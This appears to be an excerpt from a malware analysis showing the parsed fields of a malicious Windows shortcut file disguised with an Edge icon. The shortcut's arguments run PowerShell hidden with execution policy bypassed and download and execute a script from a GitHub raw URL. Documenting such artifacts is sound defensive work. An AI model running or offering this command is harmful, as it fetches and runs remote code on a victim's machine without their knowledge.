 > sShellLinkHeader
> sLinkTargetIDList CLSID_MyComputer\C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
> sLinkInfo
Suspicious File Path
> RELATIVE_PATH ..\..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
WORKING_DIR C:\Users\GoBus\OneDrive\Рабочий стол
CountCharacters 36
> String[36] C:\Users\GoBus\OneDrive\Рабочий стол
> COMMAND_LINE_ARGUMENTS -Exec Bypass -W Hidden -C "set-alias x iex; x (irm 'https://raw.githubusercontent.com/GoBuster7777/asd/refs/heads/main/1.ps1')"
> ICON_LOCATION C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe
> sExtraData
Downloads and executes a
PowerShell file from Github repo.